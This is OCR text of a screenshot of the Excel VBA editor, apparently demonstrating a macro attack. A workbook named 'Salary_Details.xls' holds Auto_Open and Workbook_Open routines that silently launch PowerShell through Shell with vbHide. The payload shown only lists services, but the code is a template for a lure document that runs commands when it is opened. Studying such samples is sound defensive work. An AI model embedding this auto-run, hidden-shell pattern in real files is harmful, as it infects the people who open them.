 Salary_Details.xls  [Compatibility Mode]  -  Microsoft Excel
File Home Insert Page Layout Formulas Data Review View
Ruler Formula Bar Split View Side by Side
Normal Page Layout Page Break Preview
Workbook Views
Microsoft Visual Basic for Applications - Salary_Details.xls - [Module1 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help Type a question for help
Ln 9, Col 1
E5
Project - VBAProject
(General) Auto_Open
A B S T U V
VBAProject (Salary_Deta
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Modules
Module1
VBAProject (Salary_Deta
Sub Execute()
Dim payload
payload = "powershell.exe -noexit -c Get-Service"
Call Shell(payload, vbHide)
End Sub
Sub Auto_Open()
Execute
End Sub
Sub Workbook_Open()
Execute
End Sub
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
Sheet1
Ready 100%
C:\
1:41 PM
7/17/2017